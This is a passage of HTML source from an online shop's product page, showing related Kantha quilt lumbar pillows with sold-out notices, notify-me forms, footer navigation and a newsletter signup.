  <a href="mailto:?subject=Thought you might like Kantha Quilt Lumbar Pillow - 519&amp;body=Hey, I was browsing Indigo &amp; Rust and found Kantha Quilt Lumbar Pillow - 519. I wanted to share it with you.%0D%0A%0D%0Ahttps://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  
    <div id="shopify-product-reviews" data-id="2221265256499"></div>
  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-507" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2770px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
              data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                            //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                            //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                            //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                            //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                            //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                            //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221049577523" class="quick_shop action_button" data-gallery="product-2221049577523-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 507</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221049577523" class="modal product-2221049577523 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221049577523-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/507_400x400.JPG?v=1567662780" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780" class="fancybox" rel="group" data-fancybox-group="2221049577523" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2770px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2770px;"
                    data-image-id="12023077077043"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                                  //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                                  //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                                  //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                                  //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                                  //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                                  //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 507</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221049577523" id="notify-form-2221049577523" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" value="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-507" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 507">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
        
  <div class="one-third column  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-517" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/517_300x.JPG?v=1567662946"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2690px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946"
              data-srcset=" //indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946 2048w,
                            //indigoandrust.com/cdn/shop/products/517_1600x.JPG?v=1567662946 1600w,
                            //indigoandrust.com/cdn/shop/products/517_1200x.JPG?v=1567662946 1200w,
                            //indigoandrust.com/cdn/shop/products/517_1000x.JPG?v=1567662946 1000w,
                            //indigoandrust.com/cdn/shop/products/517_800x.JPG?v=1567662946 800w,
                            //indigoandrust.com/cdn/shop/products/517_600x.JPG?v=1567662946 600w,
                            //indigoandrust.com/cdn/shop/products/517_400x.JPG?v=1567662946 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221232521267" class="quick_shop action_button" data-gallery="product-2221232521267-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 517</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221232521267"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221232521267" class="modal product-2221232521267 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221232521267-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/517_400x400.JPG?v=1567662946" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946" class="fancybox" rel="group" data-fancybox-group="2221232521267" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2690px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/517_300x.JPG?v=1567662946"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2690px;"
                    data-image-id="12023422713907"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/517_2048x.JPG?v=1567662946 2048w,
                                  //indigoandrust.com/cdn/shop/products/517_1600x.JPG?v=1567662946 1600w,
                                  //indigoandrust.com/cdn/shop/products/517_1200x.JPG?v=1567662946 1200w,
                                  //indigoandrust.com/cdn/shop/products/517_1000x.JPG?v=1567662946 1000w,
                                  //indigoandrust.com/cdn/shop/products/517_800x.JPG?v=1567662946 800w,
                                  //indigoandrust.com/cdn/shop/products/517_600x.JPG?v=1567662946 600w,
                                  //indigoandrust.com/cdn/shop/products/517_400x.JPG?v=1567662946 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 517</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221232521267"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221232521267" id="notify-form-2221232521267" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 517 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" value="Please notify me when Kantha Quilt Lumbar Pillow - 517 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-517" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 517">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
    
  
    
      
        
  <div class="one-third column omega thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/kantha-quilt-lumbar-pillow-548" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/548a_300x.jpg?v=1568174775"
              alt="Beige Kantha Cushion Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2929px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775"
              data-srcset=" //indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775 2048w,
                            //indigoandrust.com/cdn/shop/products/548a_1600x.jpg?v=1568174775 1600w,
                            //indigoandrust.com/cdn/shop/products/548a_1200x.jpg?v=1568174775 1200w,
                            //indigoandrust.com/cdn/shop/products/548a_1000x.jpg?v=1568174775 1000w,
                            //indigoandrust.com/cdn/shop/products/548a_800x.jpg?v=1568174775 800w,
                            //indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775 600w,
                            //indigoandrust.com/cdn/shop/products/548a_400x.jpg?v=1568174775 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2245175836723" class="quick_shop action_button" data-gallery="product-2245175836723-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 548</span>
      
          <span class="shopify-product-reviews-badge" data-id="2245175836723"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2245175836723" class="modal product-2245175836723 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2245175836723-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/548a_400x400.jpg?v=1568174775" data-title="Beige Kantha Cushion Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775" class="fancybox" rel="group" data-fancybox-group="2245175836723" title="Beige Kantha Cushion Cover">
            <div class="image__container" style=" max-width:2929px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/548a_300x.jpg?v=1568174775"
                    alt="Beige Kantha Cushion Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2929px;"
                    data-image-id="12065808973875"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775 2048w,
                                  //indigoandrust.com/cdn/shop/products/548a_1600x.jpg?v=1568174775 1600w,
                                  //indigoandrust.com/cdn/shop/products/548a_1200x.jpg?v=1568174775 1200w,
                                  //indigoandrust.com/cdn/shop/products/548a_1000x.jpg?v=1568174775 1000w,
                                  //indigoandrust.com/cdn/shop/products/548a_800x.jpg?v=1568174775 800w,
                                  //indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775 600w,
                                  //indigoandrust.com/cdn/shop/products/548a_400x.jpg?v=1568174775 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 548</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2245175836723"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2245175836723" id="notify-form-2245175836723" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 548 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" value="Please notify me when Kantha Quilt Lumbar Pillow - 548 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-519" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This beige vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this green Kantha cushion...</p>
            
          
          <p>
            <a href="/products/kantha-quilt-lumbar-pillow-548" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 548">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
    <br class="clear product_clear" />

        
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">NAVIGATE</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/collections/accessories">Accessories</a>
              </li>
              
                <li>
                  <a href="/collections/khadi-cotton-scarf">Scarves</a>
                </li>
                
              
            
              <li>
                <a href="/collections/jewelry">Jewelry</a>
              </li>
              
                <li>
                  <a href="/collections/silver-earrings">Earrings</a>
                </li>
                
              
                <li>
                  <a href="/collections/silver-bracelets">Bracelets</a>
                </li>
                
              
            
              <li>
                <a href="/collections/decor-1">Decor</a>
              </li>
              
                <li>
                  <a href="/collections/kantha-pillows">Pillows</a>
                </li>
                
              
                <li>
                  <a href="/collections/reclaimed-metal-lamp">Lighting</a>
                </li>
                
              
            
              <li>
                <a href="/search">Search</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">SUPPORT</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/pages/shipping">Shipping</a>
              </li>
              
            
              <li>
                <a href="/pages/refunds">Returns</a>
              </li>
              
            
              <li>
                <a href="/pages/get-in-touch">Get in Touch</a>
              </li>
              
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
              
            
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter  clearfix">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    

    <input type="hidden" name="challenge" value="false">
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">About Us</h6>
          

          
            <p>Globally-inspired lifestyle brand featuring a curated collection of cruelty-free, fair trade and&nbsp; sustainable goods for you and your home</p>
          

          
            <ul class="social_icons">
              
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Indigo &amp; Rust</a>.
        
        
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
      </p>
      
        <div class="payment_methods">
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="American express" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="Apple pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="Diners club" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="Discover" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" alt="Google pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Master" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" alt="Paypal" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="Shopify pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/venmo-5c264a23.svg" alt="Venmo" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" />
          
        </div>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Indigo &amp; Rust..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    
  </body>
</html>
